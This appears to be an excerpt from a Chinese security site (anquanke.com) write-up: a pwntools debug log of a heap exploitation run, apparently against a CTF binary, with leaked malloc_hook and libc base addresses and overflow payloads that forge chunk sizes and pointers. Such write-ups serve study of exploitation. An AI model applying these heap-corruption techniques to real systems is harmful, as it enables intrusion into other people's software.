 [+] malloc_hook_addr:    0x7fded0c53c30
[+] libc_base:    0x7fded0868000
[DEBUG] Sent 0x10 bytes:
    00000000  31 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |1···|····|····|····|
    00000010
[DEBUG] Sent 0x10 bytes:
    00000000  37 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |7···|····|····|····|
    00000010
[DEBUG] Sent 0x108 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000100  10 01 00 00  00 00 00 00                            |····|····|
    00000108
[DEBUG] Sent 0x10 bytes:
    00000000  31 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |1···|····|····|····|
    00000010
[DEBUG] Sent 0x10 bytes:
    00000000  30 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |0···|····|····|····|
    00000010
[DEBUG] Sent 0x108 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    000000f0  00 00 00 00  00 00 00 00  21 01 00 00  00 00 00 00  |····|····|!···|····|
    00000100  00 00 00 00  00 00 00 00                            |····|····|
    00000108
[DEBUG] Sent 0x10 bytes:
    00000000  31 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |1···|····|····|····|
    00000010
[DEBUG] Sent 0x10 bytes:
    00000000  38 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |8···|····|····|····|
    00000010
[DEBUG] Sent 0x108 bytes:
    'a' * 0x108
[DEBUG] Sent 0x10 bytes:
    00000000  31 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |1···|····|····|····|
    00000010
[DEBUG] Sent 0x10 bytes:
    00000000  38 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |8···|····|····|····|
    00000010
[DEBUG] Sent 0x108 bytes:
    00000000  b8 fd da 26  7c 55 00 00  c0 fd da 26  7c 55 00 00  |···&||U··|···&||U··|
    00000010  b0 fd da 26  7c 55 00 00  61 61 61 61  61 61 61 61  |···&||U··|aaaa|aaaa|
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000100  10 01 00 00  00 00 00 00                            |····|····|
    00000108
[DEBUG] Sent 0x10 bytes:
    00000000  33 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |3···|····|····|····|
    00000010
[DEBUG] Sent 0x10 bytes:
    00000000  31 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |1···|····|····|····|
    00000010
[DEBUG] Sent 0x10 bytes:
    00000000  33 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |3···|····|····|····|
    00000010
安全客 ( www.anquanke.com )